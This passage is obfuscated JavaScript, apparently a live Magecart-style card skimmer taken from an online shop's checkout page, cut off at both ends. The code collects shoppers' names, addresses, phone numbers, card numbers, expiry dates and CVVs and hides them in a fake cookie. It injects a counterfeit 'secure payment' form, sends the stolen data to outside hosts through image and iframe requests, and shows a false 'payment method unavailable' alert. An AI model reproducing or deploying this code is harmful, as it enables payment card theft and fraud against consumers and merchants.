_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var 